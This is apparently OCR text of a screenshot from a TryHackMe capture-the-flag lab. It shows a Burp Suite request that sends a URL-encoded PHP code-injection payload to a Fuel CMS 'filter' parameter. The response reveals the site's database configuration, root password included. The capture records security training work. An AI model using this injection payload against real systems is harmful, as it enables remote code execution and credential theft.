 Burp Suite Community E...
Ignite - PenTest.WS - M...
kali@kali: ~/tryhackme
03:41 PM
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.189.52 ?
Request
Raw Params Headers Hex
GET
/fuel/pages/select/?filter=%27%2Bpi%28print%28%24a%3D%27system%27%29%29%2B%24a%28%27cat+fuel/application/c
onfig/database.php%27%29%2B%27 HTTP/1.1
Host: 10.10.189.52
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.22.0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
| CodeIgniter will store the SQL statement for debugging purposes.
| However, this may cause high memory usage, especially if you run
| a lot of SQL queries ... disable this to avoid that problem.
|
| The $active_group variable lets you choose which connection group to
| make active.  By default there is only one group (the 'default' group).
|
| The $query_builder variables lets you determine whether or not to load
| the query builder class.
*/
$active_group = 'default';
$query_builder = TRUE;
$db['default'] = array(
'dsn'   => '',
'hostname' => 'localhost',
'username' => 'root',
'password' => 'mememe',
'database' => 'fuel_schema',
'dbdriver' => 'mysqli',
'dbprefix' => '',
'pconnect' => FALSE,
'db_debug' => (ENVIRONMENT !== 'production'),
'cache_on' => FALSE,
'cachedir' => '',
'char_set' => 'utf8',
'dbcollat' => 'utf8_general_ci',
'swap_pre' => '',
'encrypt' => FALSE,
'compress' => FALSE,
'stricton' => FALSE,
'failover' => array(),
'save_queries' => TRUE
);
// used for testing purposes
if (defined('TESTING'))
{
@include(TESTER_PATH.'config/tester_database'.EXT);
}
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
<h4>A PHP Error was encountered</h4>
<p>Severity: Warning</p>
<p>Message:  preg_match(): Delimiter must not be alphanumeric or backslash</p>
<p>Filename: controllers/Pages.php(924) : runtime-created function</p>
<p>Line Number: 1</p>
<p>Backtrace:</p>
Activate Windows
Go to Settings to activate Windows.
? < + > Type a search term 0 matches
Done
81,514 bytes | 235 millis